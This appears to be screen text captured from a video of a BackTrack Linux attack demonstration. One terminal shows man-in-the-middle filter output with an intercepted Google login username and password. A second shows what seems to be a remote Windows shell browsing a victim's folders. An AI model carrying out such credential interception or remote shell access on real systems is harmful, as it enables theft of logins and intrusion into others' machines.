 bt:0.0
192.168.1.64
Home
System
Backtrack
Trash
Shell - Konsole <2>
Filter Ran.
Filter Ran.
HTTP : 64.233.161.104:443 -> USER: victimlooser  PASS: 1qaz"WSX  INFO: https://www.google.com/accounts/
ServiceLogin?service=mail&passive=true&rm=false&continue=https://mail.google.com/mail/?nsr=1&ui=html&zy
=l&ltmpl=defau
Filter Ran.
Filter Ran.
Filter Ran.
zapped Accept-Encoding!
zapped Accept-Encoding!
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Filter Ran.
Shell - Konsole <3>
C:\Documents and Settings>cd U
cd U
C:\Documents and Settings\U>dir
dir
Volume in drive C has no label.
Volume Serial Number is 90D2-16CD
Directory of C:\Documents and Settings\U
31/03/2008  04:40    <DIR>          .
31/03/2008  04:40    <DIR>          ..
02/03/2008  19:24       103,271,357 cd2.mp3
02/03/2008  19:20       102,921,267 cd3.mp3
01/04/2008  18:16    <DIR>          Desktop
31/03/2008  19:29    <DIR>          Favorites
31/03/2008  19:29    <DIR>
31/03/2008  19:29    <DIR>          My Documents
08/11/2006  12:53    <DIR>          Start Menu
2 File(s)    206,192,624 bytes
6 Dir(s)  33,186,185,216 bytes free
<< back | track 龍
C:\Documents and Settings\U>cd desktop